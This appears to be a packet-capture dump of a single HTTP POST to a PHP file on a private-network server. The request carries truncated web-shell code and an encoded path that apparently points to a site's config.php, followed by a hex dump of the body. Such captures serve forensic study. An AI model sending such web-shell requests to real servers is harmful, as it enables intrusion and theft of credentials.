 Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1556\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.200.54/1.php]
[HTTP request 1/1]
[Response in frame: 608]
File Data: 1556 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "1" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=di
Key: 1
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_
Form item: "t41ffbc5fb0c04" = "2eL3Zhci93d3cvaHRtbC9jb25maWcucGhw"
Key: t41ffbc5fb0c04
Value: 2eL3Zhci93d3cvaHRtbC9jb25maWcucGhw
05e0 62 30 63 30 34 25 32 32 25 35 44 25 32 43 32 29 b0c04%
05f0 29 25 33 42 25 32 34 66 70 25 33 44 25 34 30 66 )%3B%2
0600 6f 70 65 6e 28 25 32 34 46 25 32 43 25 32 32 72 open(%
0610 25 32 32 29 25 33 42 69 66 28 25 34 30 66 67 65 %22)%3
0620 74 63 28 25 32 34 66 70 29 29 25 37 42 25 34 30 tc(%24
0630 66 63 6c 6f 73 65 28 25 32 34 66 70 29 25 33 42 fclose
0640 25 34 30 72 65 61 64 66 69 6c 65 28 25 32 34 46 %40rea
0650 29 25 33 42 25 37 44 65 6c 73 65 25 37 42 65 63 )%3B%7
0660 68 6f 28 25 32 32 45 52 52 4f 52 25 33 41 25 32 ho(%22
0670 46 25 32 46 25 32 30 43 61 6e 25 32 30 4e 6f 74 F%2F%2
0680 25 32 30 52 65 61 64 25 32 32 29 25 33 42 25 37 %20Rea
0690 44 25 33 42 25 37 44 63 61 74 63 68 28 45 78 63 D%3B%7
06a0 65 70 74 69 6f 6e 25 32 30 25 32 34 65 29 25 37 eption
06b0 42 65 63 68 6f 25 32 30 25 32 32 45 52 52 4f 52 Becho%
06c0 25 33 41 25 32 46 25 32 46 25 32 32 2e 25 32 34 %3A%2F
06d0 65 2d 25 33 45 67 65 74 4d 65 73 73 61 67 65 28 e-%3Eg
06e0 29 25 33 42 25 37 44 25 33 42 61 73 6f 75 74 70 )%3B%7
06f0 75 74 28 29 25 33 42 64 69 65 28 29 25 33 42 26 ut()%3
0700 74 34 31 66 66 62 63 35 66 62 30 63 30 34 3d 32 t41ffb
0710 65 4c 33 5a 68 63 69 39 33 64 33 63 76 61 48 52 eL3Zhc
0720 74 62 43 39 6a 62 32 35 6d 61 57 63 75 63 47 68 tbC9jb